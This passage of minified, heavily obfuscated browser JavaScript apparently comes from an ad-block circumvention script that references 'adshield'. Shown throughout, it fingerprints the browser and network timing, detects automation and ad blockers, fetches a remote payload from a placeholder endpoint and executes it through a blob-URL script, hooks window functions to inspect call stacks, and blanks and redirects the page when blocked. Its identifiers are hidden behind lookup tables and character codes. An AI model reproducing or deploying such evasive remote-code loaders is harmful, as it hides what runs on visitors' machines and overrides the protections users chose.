if(c===Ee){if(i[n(845)]<6)return!1}else if(c===Te){if(i[n(845)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(845)]<6)return!1}const a=null===(o=i[i[n(845)]-1])||void 0===o?void 0:o[n(859)](0,4);return!!a&&void 0!==I(a)}const Ze=e(578)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(668)==typeof t&&[o(990),o(808),o(510),o(473),o(677),o(1003),o(909)][o(542)]((e=>t[o(398)](e)))?new URL(t):o(668)==typeof t&&Ze?new URL(t,n):o(668)!=typeof t||Ze?Oe(t[o(279)]()):t[o(398)](o(1099))||t[o(398)](o(916))?new URL(t):(Re(n=n||we[o(576)](window)[o(546)][o(576)][o(1045)](window[o(287)]))&&(n=Ae(n)[o(773)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(1012)===o[n(555)][n(576)](Ie);o[n(555)][n(527)](Ie);const i=o[n(555)][n(576)](ke);let c;if(i){try{c=JSON[n(355)](i)}catch(e){}o[n(555)][n(527)](ke)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(417)](t(309));if(0===e[t(845)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(932)]((e=>{const a=t;n++,o+=e[a(419)],(0===c||c>e[a(419)])&&(c=e[a(419)]),s<e[a(419)]&&(s=e[a(419)]),e[a(1088)][a(398)](L[a(946)])&&Re(e[a(1088)])&&Ae(e[a(1088)])[a(773)][a(398)](L[a(946)])&&(r++,i+=e[a(419)],(0===l||l>e[a(419)])&&(l=e[a(419)]),u<e[a(419)]&&(u=e[a(419)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1035)]();if(!window[t(841)])throw new Error(t(972));for(;o+n<Date[t(1035)]();)await $(((e,n)=>window[t(841)](e)))};function De(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(438)]()<L[r(550)]?await o(e):"";document[r(1075)][r(690)]="",document[r(673)][r(690)]="",console[r(996)](r(1123)[r(572)](e)),document[r(673)][r(926)][r(1038)]=r(720);let c=!1;window[r(810)](r(393),(e=>{const t=r;t(784)===e[t(922)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(845)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(441)](t(558)),i=L[t(946)][t(434)]("//")?L[t(946)][t(944)]("//")[1]:L[t(946)];let c=t(295);c+=t(653)+e,c+=t(388)+btoa(n),c+=t(688)+i,c+=t(1065)+btoa(location[t(937)]),o[t(452)]=c,o[t(274)](t(926),t(714)),document[t(673)][t(860)](o);const a=e=>{const n=t;var r;n(501)===e[n(922)]&&(null===(r=o[n(1097)])||void 0===r||r[n(524)](o),document[n(673)][n(926)][n(290)](n(1038)),window[n(556)](n(393),a))};return addEventListener(t(393),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(667)](a))return clearInterval(s);const o=a[t(751)]();t(998)!==getComputedStyle(a)[t(498)]&&0!==o[t(693)]&&0!==o[t(485)]||(clearInterval(s),Ue(e,n))}),1e3);if(d[r(311)]()||d[r(954)]()){var i;const t=ze(),o=Math[r(446)](3e3,5*(null!==(i=null==t?void 0:t[r(397)])&&void 0!==i?i:0));setTimeout((()=>{document[r(667)](a)&&!c&&(clearInterval(s),Ue(e,n))}),o)}}catch(t){Ue(e,n)}}(e,n,o)}catch(t){Ue(e,n)}}function Ue(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(987)][e(652)]();return n[e(398)]("fr")?e(557):n[e(398)]("ko")?e(676):e(920)})())));r(312)!=typeof confirm||!1!==confirm(e)?location[r(937)]=r(369)[r(572)](btoa(n),r(688))[r(572)](o,r(1065))[r(572)](btoa(location[r(937)])):location[r(509)]()}catch(e){location[r(937)]=r(362)[r(572)](o)}}function Ye(){const t=e;s[t(552)](t(543),String(Date[t(1035)]()))}let Fe=!1;window[e(810)](e(626),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(1035)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(669)])return!0;try{await p[e(576)]()[e(754)][e(707)](window,location[e(937)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(445)]>1e3||e[n(397)]>500)return!0;const t=null===(o=navigator[n(405)])||void 0===o?void 0:o[n(451)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1035)]()-Je>6e4)return!0;if(void 0===window[n(841)]?await Xe(100):await je(100),Fe)return!0;if(location[n(703)][n(434)](n(262))&&navigator[n(1092)][n(434)](n(794)))return!0;if(location[n(703)][n(434)](n(697))&&function(){const e=n;try{if(null!=window[e(949)][e(450)]&&e(1033)===window[e(949)][e(450)][e(1033)][e(1088)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(845)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(845)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(845)];++e)try{return await t()}catch(t){if(e===r[n(845)]){o=t;break}i&&i(e+1,t),void 0===window[n(841)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(893)]=L[n(370)],p[n(396)]();const c=function(){const e=n,t=s[e(576)](e(715));return t?e(1012)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(277)[e(572)](e(315),e(1063)),o=document[e(441)](e(537));o[e(902)]=t,document[e(1075)][e(860)](o)}()}catch(e){}r[n(979)](n(481));try{c&&(location[n(942)][n(728)](n(590))||location[n(942)][n(728)](n(468)))&&(window[n(486)]=function(e){const t=n,o=p[t(576)]()[t(348)](e);if(o[t(434)](t(624))){const e=(new Error)[t(1043)];if(!e)return o;if(e[t(859)](e[t(420)]("\n"))[t(434)](t(704)))throw new Error(t(692))}return o})}catch{}if(window[n(810)](n(393),(e=>{const t=n;if(t(668)!=typeof e[t(922)]||!e[t(922)][t(728)](t(500)))return;const o=e[t(922)][t(623)](t(500),t(595));window[t(1022)](o,"*")})),function(){const e=n;let t=arguments[e(845)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(530)===location[e(884)]&&(location[e(884)]="",s[e(552)](e(1028),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(582)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(845)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(398)](r(982))?a:r(1099)[r(572)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(761)](n(975))||t[n(761)](n(452));if(null===o)throw new Error(n(851));return o=o[n(398)]("//")?e[n(739)]+o:o,new URL(o,e[n(937)])}(t,n);if(s[r(942)]===c[r(942)]&&s[r(284)]===c[r(284)])return null;s[r(703)]=c[r(703)],s[r(739)]=/localhost|127.0.0.1/[r(334)](c[r(703)])?r(989):r(522),c[r(284)]&&(s[r(284)]=c[r(284)]),Object[r(1121)](i)[r(932)]((e=>{const t=r;let[n,o]=e;s[t(555)][t(552)](n,o)}));const l=y(n);return l[r(274)](r(452),s[r(937)]),l}(location,document[e(582)],s[e(576)](e(1028),!1),t);return!!r&&(document[e(582)][e(1097)]?v(r,document[e(582)]):b(r),document[e(582)][e(921)](),console[e(880)](e(730)),!0)}())return;const a=new URL(L[n(946)])[n(942)],l=null===(i=document[n(582)])||void 0===i?void 0:i[n(761)](n(357));var m;if(l&&window[n(1022)](l,"*"),T()&&(!r[n(979)](n(357))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1092)];let o="";for(const t of[78,65,86,69,82])o+=String[e(475)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(475)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(475)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(312)==typeof window[i][e(911)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(475)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(475)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(311)]()){const t=f(e(897));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(475)](n);if(t&&((t,n)=>{const o=e;if(o(668)!=typeof t||o(668)!=typeof n)return!1;const r=t[o(845)],i=n[o(845)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(942)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(755)];for(let o=0;o<t;o++){if(n[e(893)])return!0;if(n===top)break;n=n[e(755)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(582)])||void 0===m||m[n(921)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(277)[e(572)](e(320),e(1063)),o=document[e(441)](e(537));o[e(902)]=t;const r=EventTarget[e(899)][e(810)];if(document[e(1075)][e(860)](o),r===EventTarget[e(899)][e(810)])throw new Error(e(971))}(),ce();const e=n(436)+location[n(942)]+n(521),t=o(L[n(370)])[n(279)](),r=new URL((w[n(398)](n(916))?w:null===(h=document[n(582)])||void 0===h?void 0:h[n(761)](n(452)))||L[n(946)],location[n(937)]);r[n(675)]=e,r[n(555)][n(552)](n(884),t),x=r[n(937)]}catch(e){return void De(e,a,oe)}try{var g;C(),null===(g=document[n(582)])||void 0===g||g[n(921)]()}catch(e){}try{const e=Math[n(438)](),t=n(1026);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(463)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(854)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(1026),a)}catch(e){Ue(n(1026),a)}(async()=>{const e=n;let t="",o=t=>e(1126)[e(572)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(576)]()[n(754)][n(707)](window,t),r=await o[n(422)](),i=o[n(1119)][n(576)](n(461));if(o[n(483)]<200||o[n(483)]>=400)throw te(n(1108)[n(572)](o[n(483)],n(606))[n(572)](t,n(487))[n(572)](i,n(969))[n(572)](r)),new Error(n(839)[n(572)](o[n(483)]));const c=r[n(845)],a=o[n(1119)][n(576)](n(1e3)),s=o[n(1119)][n(576)](n(328)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(845)];n++)o=o>>>8^re[255&(o^e[t(266)](n))];return~o>>>0}(r);if(!r||r[n(845)]<100||null!==a&&c!==parseInt(a)){if(r[n(859)](0,1e3)[n(434)](n(351)))return r;throw te(n(809)[n(572)](t,n(487))[n(572)](i,n(1024))[n(572)](r[n(845)],n(380))[n(572)](a,n(371))[n(572)](o[n(483)],n(738))[n(572)](s,n(525))[n(572)](l)),new Error(n(616)[n(572)](r[n(845)],n(380))[n(572)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(781)[e(572)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(423)}),s=URL[o(630)](a),l=W[o(1082)](),d=new Map([[o(452),s],[o(365),l],[o(800),o(861)],[o(975),r],[o(336),L[o(1010)]],[o(426),o(1012)]]),u=null===(c=document[o(582)])||void 0===c?void 0:c[o(761)](o(983));u&&d[o(552)](o(983),u);const m=document[o(441)](o(537));d[o(932)](((e,t)=>m[o(274)](t,e)));const f=window[o(1051)]((()=>{const e=o;URL[e(515)](s),n(new Error(e(1023)))}),W[o(567)](4900,5100));window[o(810)](o(393),(e=>{const n=o;e[n(922)]==="r_"+l&&(URL[n(515)](s),window[n(1102)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1082)](),s=new Map([[i(365),a],[i(800),i(861)],[i(975),t],[i(336),L[i(1010)]]]),l=null===(c=document[i(582)])||void 0===c?void 0:c[i(761)](i(983));l&&s[i(552)](i(983),l);const d=document[i(441)](i(537));s[i(932)](((e,t)=>d[i(274)](t,e))),d[i(855)]=n;const u=window[i(1051)]((()=>r(new Error(i(740)))),W[i(567)](4900,5100));window[i(810)](i(393),(e=>{const t=i;e[t(922)]==="r_"+a&&(window[t(1102)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(t){De(e(349)+t[e(393)],L[e(946)],oe)}})();
})();